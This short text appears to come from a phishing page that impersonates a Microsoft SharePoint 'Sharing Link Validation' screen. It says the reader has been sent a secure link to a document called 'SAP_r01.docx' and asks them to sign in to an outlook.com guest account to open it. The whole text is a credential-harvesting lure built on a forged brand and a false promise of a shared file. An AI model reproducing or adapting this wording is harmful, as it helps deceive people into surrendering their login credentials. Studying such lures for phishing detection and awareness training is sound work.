 SharePoint
Microsoft
Sharing Link Validation
You've received a secure link to:
SAP_r01.docx
Sign in to RhoSPOGuest@outlook.com and
we'll give you access immediately.
Next
© 2017 Microsoft Privacy & Cookies